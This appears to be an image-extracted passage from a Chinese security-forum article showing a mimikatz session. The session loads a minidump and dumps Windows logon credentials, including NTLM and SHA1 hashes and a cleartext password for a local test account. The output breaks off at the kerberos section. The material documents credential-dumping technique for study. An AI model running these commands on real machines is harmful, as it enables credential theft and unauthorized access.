 mimikatz # sekurlsa::minidump debug764
Switch to MINIDUMP : 'debug764'
mimikatz # sekurlsa::logonPasswords full
Opening : 'debug764' file for minidump...
Authentication Id : 0 ; 230801 (00000000:00038591)
Session           : Interactive from 1
User Name         : pc
Domain            : DESKTOP-VCJG99F
Logon Server      : DESKTOP-VCJG99F
Logon Time        : 2019/10/15 11:35:40
SID               : S-1-5-21-1021209696-3354455322-3715513806-1000
        msv :
         [00000003] Primary
         * Username : pc
         * Domain   : DESKTOP-VCJG99F
         * NTLM     : 270d8ae9e80368cfc9f1e9577dd94e2b
         * SHA1     : ab09d2cf69e385494f05665c44c5aba6de6e9beb
        tspkg :
        wdigest :
         * Username : pc
         * Domain   : DESKTOP-VCJG99F
         * Password : Loong716
        kerberos :
         * Username : pc
先知社区